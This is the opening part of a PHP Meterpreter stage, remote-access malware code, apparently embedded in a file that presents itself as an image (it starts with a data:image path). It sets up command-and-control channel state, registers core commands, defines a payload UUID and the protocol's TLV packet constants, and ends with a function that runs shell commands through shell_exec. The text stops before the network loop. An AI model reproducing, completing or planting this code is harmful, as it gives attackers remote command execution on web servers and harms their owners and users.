 //<?php if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] = array(); } if
(!isset($GLOBALS['channel_process_map'])) { $GLOBALS['channel_process_map'] =
array(); } if (!isset($GLOBALS['resource_type_map']))
{ $GLOBALS['resource_type_map'] = array(); } if (!
isset($GLOBALS['udp_host_map'])) { $GLOBALS['udp_host_map'] = array(); } if (!
isset($GLOBALS['readers'])) { $GLOBALS['readers'] = array(); } if (!
isset($GLOBALS['commands'])) { $GLOBALS['commands'] = array("core_loadlib",
"core_machine_id", "core_uuid"); } function register_command($c) { global
$commands; if (! in_array($c, $commands)) { array_push($commands, $c); } }
function my_print($str) { } my_print("Evaling main meterpreter stage"); function
dump_array($arr, $name=null) { if (is_null($name)) { $name = "Array"; }
my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as $key => $val)
{ if (is_array($val)) { dump_array($val, "{$name}[{$key}]"); } else
{ my_print(sprintf(" $key ($val)")); } } } function dump_readers() { global
$readers; dump_array($readers, 'Readers'); } function dump_resource_map()
{ global $resource_type_map; dump_array($resource_type_map, 'Resource map'); }
function dump_channels($extra="") { global $channels; dump_array($channels,
'Channels '.$extra); } if (!function_exists("file_get_contents")) { function
file_get_contents($file) { $f = @fopen($file,"rb"); $contents = false; if ($f) {
do { $contents .= fgets($f); } while (!feof($f)); } fclose($f); return
$contents; } } if (!function_exists('socket_set_option')) { function
socket_set_option($sock, $type, $opt, $value) { socket_setopt($sock, $type,
$opt, $value); } } define("PAYLOAD_UUID",
"x0cx64x4dxe8x3ex73x9fxdex70x2ax63x25x28xa1x78x34");
define("PACKET_TYPE_REQUEST", 0); define("PACKET_TYPE_RESPONSE", 1);
define("PACKET_TYPE_PLAIN_REQUEST", 10); define("PACKET_TYPE_PLAIN_RESPONSE",
11); define("ERROR_SUCCESS", 0); define("ERROR_FAILURE", 1);
define("CHANNEL_CLASS_BUFFERED", 0); define("CHANNEL_CLASS_STREAM", 1);
define("CHANNEL_CLASS_DATAGRAM", 2); define("CHANNEL_CLASS_POOL", 3);
define("TLV_META_TYPE_NONE", ( 0 )); define("TLV_META_TYPE_STRING", (1 << 16));
define("TLV_META_TYPE_UINT", (1 << 17)); define("TLV_META_TYPE_RAW", (1 << 18));
define("TLV_META_TYPE_BOOL", (1 << 19)); define("TLV_META_TYPE_QWORD", (1 <<
20)); define("TLV_META_TYPE_COMPRESSED", (1 << 29));
define("TLV_META_TYPE_GROUP", (1 << 30)); define("TLV_META_TYPE_COMPLEX", (1 <<
31)); define("TLV_META_TYPE_MASK",
(1<<31)+(1<<30)+(1<<29)+(1<<19)+(1<<18)+(1<<17)+(1<<16)); define("TLV_RESERVED",
0); define("TLV_EXTENSIONS", 20000); define("TLV_USER", 40000);
define("TLV_TEMP", 60000); define("TLV_TYPE_ANY", TLV_META_TYPE_NONE | 0);
define("TLV_TYPE_METHOD", TLV_META_TYPE_STRING | 1);
define("TLV_TYPE_REQUEST_ID", TLV_META_TYPE_STRING | 2);
define("TLV_TYPE_EXCEPTION", TLV_META_TYPE_GROUP | 3); define("TLV_TYPE_RESULT",
TLV_META_TYPE_UINT | 4); define("TLV_TYPE_STRING", TLV_META_TYPE_STRING | 10);
define("TLV_TYPE_UINT", TLV_META_TYPE_UINT | 11); define("TLV_TYPE_BOOL",
TLV_META_TYPE_BOOL | 12); define("TLV_TYPE_LENGTH", TLV_META_TYPE_UINT | 25);
define("TLV_TYPE_DATA", TLV_META_TYPE_RAW | 26); define("TLV_TYPE_FLAGS",
TLV_META_TYPE_UINT | 27); define("TLV_TYPE_CHANNEL_ID", TLV_META_TYPE_UINT |
50); define("TLV_TYPE_CHANNEL_TYPE", TLV_META_TYPE_STRING | 51);
define("TLV_TYPE_CHANNEL_DATA", TLV_META_TYPE_RAW | 52);
define("TLV_TYPE_CHANNEL_DATA_GROUP", TLV_META_TYPE_GROUP | 53);
define("TLV_TYPE_CHANNEL_CLASS", TLV_META_TYPE_UINT | 54);
define("TLV_TYPE_SEEK_WHENCE", TLV_META_TYPE_UINT | 70);
define("TLV_TYPE_SEEK_OFFSET", TLV_META_TYPE_UINT | 71);
define("TLV_TYPE_SEEK_POS", TLV_META_TYPE_UINT | 72);
define("TLV_TYPE_EXCEPTION_CODE", TLV_META_TYPE_UINT | 300);
define("TLV_TYPE_EXCEPTION_STRING", TLV_META_TYPE_STRING | 301);
define("TLV_TYPE_LIBRARY_PATH", TLV_META_TYPE_STRING | 400);
define("TLV_TYPE_TARGET_PATH", TLV_META_TYPE_STRING | 401);
define("TLV_TYPE_MIGRATE_PID", TLV_META_TYPE_UINT | 402);
define("TLV_TYPE_MIGRATE_LEN", TLV_META_TYPE_UINT | 403);
define("TLV_TYPE_MACHINE_ID", TLV_META_TYPE_STRING | 460);
define("TLV_TYPE_UUID", TLV_META_TYPE_RAW | 461); define("TLV_TYPE_CIPHER_NAME",
TLV_META_TYPE_STRING | 500); define("TLV_TYPE_CIPHER_PARAMETERS",
TLV_META_TYPE_GROUP | 501); function my_cmd($cmd) { return shell_exec($cmd); }
function is_windows() { return (strtoupper(substr(PHP_OS,0,3)) == "WIN"); }
 